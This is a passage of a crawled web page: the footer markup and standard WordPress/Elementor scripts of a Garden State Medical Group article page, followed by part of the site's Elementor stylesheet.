fa-map-marker-alt"></i></span><span class="elementor-icon-list-text">North Bergen |  201-453-2800</span></a></li></ul></div></div><div class="elementor-element elementor-element-717fa6c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="717fa6c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><a href="tel:2013488828"><span class="elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-map-marker-alt"></i></span><span class="elementor-icon-list-text">Secaucus | 201-348-8828</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e6b864e" data-id="e6b864e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5c2428d elementor-widget elementor-widget-heading" data-id="5c2428d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title elementor-size-default">Quick Links</span></div></div><div class="elementor-element elementor-element-a08ed83 elementor-widget__width-initial elementor-widget elementor-widget-spacer" data-id="a08ed83" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-80506ef elementor-widget elementor-widget-heading" data-id="80506ef" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="https://myphrcentral.com/drshah/general/">Patient Portal</a></h5></div></div><div class="elementor-element elementor-element-024f95b elementor-widget elementor-widget-heading" data-id="024f95b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="https://gardenstatemedicalgroup.com/blog">Blog &amp; News</a></h5></div></div><div class="elementor-element elementor-element-4c74879 elementor-widget elementor-widget-heading" data-id="4c74879" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="https://gardenstatemedicalgroup.com/contact-us/">Our Offices</a></h5></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8071199 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8071199" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3cc02d" data-id="a3cc02d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dc48f1f elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="dc48f1f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">&copy; <span id="copyright_date"></span> Garden State Medical Group. All Rights Reserved.</h5></div></div><div class="elementor-element elementor-element-5592570 elementor-widget elementor-widget-html" data-id="5592570" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><script>
	
document.getElementById('copyright_date').innerHTML = new Date().getFullYear();
	
</script></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70a3261" data-id="70a3261" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c04056d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="c04056d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="https://gardenstatemedicalgroup.com/privacy-policy/">Privacy Policy</a></h5></div></div><div class="elementor-element elementor-element-143e189 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="143e189" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><a class="elementor-icon elementor-animation-grow" href="#top"><i aria-hidden="true" class="fas fa-chevron-up"></i></a></div></div></div></div></div></div></section></div></div></div></section></div></div></div></div></div></div></div></section></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='elementor-post-5136-css' href='https://gardenstatemedicalgroup.com/wp-content/uploads/elementor/css/post-5136.css' media='all'/><link rel='stylesheet' id='widget-form-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css' media='all'/><link rel='stylesheet' id='e-animation-rotate-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-rotate.min.css' media='all'/><link rel='stylesheet' id='widget-social-icons-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all'/><link rel='stylesheet' id='widget-spacer-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css' media='all'/><link rel='stylesheet' id='widget-icon-list-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all'/><link rel='stylesheet' id='e-animation-grow-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css' media='all'/><script src="https://gardenstatemedicalgroup.com/wp-includes/js/underscore.min.js" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script><script src="https://gardenstatemedicalgroup.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js" id="jquery-chosen-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js" id="jet-plugins-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/jet-search/assets/js/jet-search.js" id="jet-search-js"></script><script id="metasync-tracker-js-extra">
var saOttoData = {"otto_uuid":"6497e226-be38-4c25-b028-0a288a5a4740","page_url":"https://gardenstatemedicalgroup.com/4-tips-for-finding-a-reputable-doctor-that-you-can-trust/","context":null,"enable_metadesc":"1"};
//# sourceURL=metasync-tracker-js-extra
</script><script defer src="https://gardenstatemedicalgroup.com/wp-content/plugins/metasync/public/js/otto-tracker.min.js" id="metasync-tracker-js"></script><script defer src="https://gardenstatemedicalgroup.com/wp-content/plugins/metasync/public/js/metasync-public.js" id="metasync-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script><script src="https://gardenstatemedicalgroup.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gardenstatemedicalgroup.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gardenstatemedicalgroup.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gardenstatemedicalgroup.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"414d726970"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6002,"title":"4%20Tips%20for%20Finding%20a%20Reputable%20Doctor%20That%20You%20can%20Trust%20-%20Garden%20State%20Medical%20Group","excerpt":"","featuredImage":"https:\/\/gardenstatemedicalgroup.com\/wp-content\/uploads\/2021\/03\/pexels-gustavo-fring-4173239-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script><script src="https://gardenstatemedicalgroup.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script src="https://gardenstatemedicalgroup.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gardenstatemedicalgroup.com\/wp-admin\/admin-ajax.php","nonce":"431301a710","urls":{"assets":"https:\/\/gardenstatemedicalgroup.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gardenstatemedicalgroup.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gardenstatemedicalgroup.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script><script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qPhvxATiSIDEgX" value="UkZ0PMAQextHv2" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qCcuSwWM-Ajoiel" value="4gNc.ZJMCD" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qPhvxATiSIDEgX" value="UkZ0PMAQextHv2" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qCcuSwWM-Ajoiel" value="4gNc.ZJMCD" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("qPhvxATiSIDEgX", "UkZ0PMAQextHv2");
data.data.append("qCcuSwWM-Ajoiel", "4gNc.ZJMCD");
                    }
                    else {
                        data.data = data.data + '&qPhvxATiSIDEgX=UkZ0PMAQextHv2&qCcuSwWM-Ajoiel=4gNc.ZJMCD';
                    }
                }
            });

        });
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gardenstatemedicalgroup.com/wp-content/uploads/elementor/css/post-5318.css
body_size: 2609
content:
.elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-background-overlay{background-color:#26623e;opacity:0.66;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-container{min-height:400px;}.elementor-5318 .elementor-element.elementor-element-8a7e59c:not(.elementor-motion-effects-element-type-background), .elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-5318 .elementor-element.elementor-element-8a7e59c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-5318 .elementor-element.elementor-element-5a21485.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-5318 .elementor-element.elementor-element-5a21485.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-5318 .elementor-element.elementor-element-afd56d0{margin-top:0px;margin-bottom:0px;z-index:3;}.elementor-bc-flex-widget .elementor-5318 .elementor-element.elementor-element-27b2fe9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5318 .elementor-element.elementor-element-27b2fe9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5318 .elementor-element.elementor-element-27b2fe9.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5318 .elementor-element.elementor-element-27b2fe9 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5318 .elementor-element.elementor-element-68b043c img{width:150px;max-width:100%;opacity:1;}.elementor-5318 .elementor-element.elementor-element-68b043c:hover img{opacity:0.9;}.elementor-bc-flex-widget .elementor-5318 .elementor-element.elementor-element-902177b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5318 .elementor-element.elementor-element-902177b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5318 .elementor-element.elementor-element-902177b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5318 .elementor-element.elementor-element-902177b > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5318 .elementor-element.elementor-element-bf2568a{width:auto;max-width:auto;align-self:center;}.elementor-5318 .elementor-element.elementor-element-bf2568a > .elementor-widget-container{margin:0px 0px -4px 0px;padding:0px 20px 0px 20px;}.elementor-5318 .elementor-element.elementor-element-bf2568a .elementor-icon-wrapper{text-align:center;}.elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-framed .elementor-icon, .elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-default .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-framed .elementor-icon, .elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-default .elementor-icon svg{fill:#ffffff;}.elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-stacked .elementor-icon:hover{background-color:rgba(255,255,255,0.75);}.elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-framed .elementor-icon:hover, .elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-default .elementor-icon:hover{color:rgba(255,255,255,0.75);border-color:rgba(255,255,255,0.75);}.elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-framed .elementor-icon:hover, .elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-default .elementor-icon:hover svg{fill:rgba(255,255,255,0.75);}.elementor-5318 .elementor-element.elementor-element-bf2568a .elementor-icon{font-size:20px;}.elementor-5318 .elementor-element.elementor-element-bf2568a .elementor-icon svg{height:20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5318 .elementor-element.elementor-element-1277b55{width:auto;max-width:auto;align-self:center;--nav-menu-icon-size:24px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-menu-toggle{margin:0 auto;background-color:rgba(255,255,255,0);}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;line-height:1.3em;letter-spacing:0.5px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#448a56;}.elementor-5318 .elementor-element.elementor-element-1277b55 .e--pointer-framed .elementor-item:before,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .e--pointer-framed .elementor-item:after{border-color:#448a56;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#448a56;}.elementor-5318 .elementor-element.elementor-element-1277b55 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#448a56;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-item:before{border-radius:0px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-5318 .elementor-element.elementor-element-1277b55 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-5318 .elementor-element.elementor-element-1277b55 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a, .elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-menu-toggle{color:#111111;fill:#111111;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a:hover,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a:focus,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-menu-toggle:hover,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-menu-toggle:focus{color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a:hover,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a:focus,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a.highlighted{background-color:#448a56;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffffff;background-color:#448a56;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown .elementor-item, .elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;letter-spacing:0.5px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 25px 0px rgba(0,0,0,0.15);}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(68,138,86,0.1);border-bottom-width:1px;}.elementor-5318 .elementor-element.elementor-element-1277b55 div.elementor-menu-toggle{color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-1277b55 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-5318 .elementor-element.elementor-element-1277b55 div.elementor-menu-toggle:hover, .elementor-5318 .elementor-element.elementor-element-1277b55 div.elementor-menu-toggle:focus{color:rgba(255,255,255,0.75);}.elementor-5318 .elementor-element.elementor-element-1277b55 div.elementor-menu-toggle:hover svg, .elementor-5318 .elementor-element.elementor-element-1277b55 div.elementor-menu-toggle:focus svg{fill:rgba(255,255,255,0.75);}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-menu-toggle:hover, .elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-menu-toggle:focus{background-color:rgba(0,0,0,0);}.elementor-5318 .elementor-element.elementor-element-29b98f6 > .elementor-container{max-width:900px;min-height:400px;}.elementor-5318 .elementor-element.elementor-element-29b98f6{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;z-index:2;}.elementor-bc-flex-widget .elementor-5318 .elementor-element.elementor-element-efb5dd7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5318 .elementor-element.elementor-element-efb5dd7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5318 .elementor-element.elementor-element-efb5dd7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5318 .elementor-element.elementor-element-2f21b9d{text-align:center;}.elementor-5318 .elementor-element.elementor-element-2f21b9d .elementor-heading-title{font-family:"Gilda Display", Sans-serif;font-size:72px;font-weight:400;line-height:1.2em;letter-spacing:0.5px;text-shadow:1px 1px 1px rgba(0,0,0,0.25);color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-7570ff6:not(.elementor-motion-effects-element-type-background), .elementor-5318 .elementor-element.elementor-element-7570ff6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-7570ff6 > .elementor-background-overlay{background-color:rgba(38,98,62,0.25);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5318 .elementor-element.elementor-element-7570ff6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 20px 100px 20px;}.elementor-bc-flex-widget .elementor-5318 .elementor-element.elementor-element-cc4a5c2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5318 .elementor-element.elementor-element-cc4a5c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5318 .elementor-element.elementor-element-cc4a5c2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5318 .elementor-element.elementor-element-a48d363 > .elementor-container{max-width:1000px;}.elementor-5318 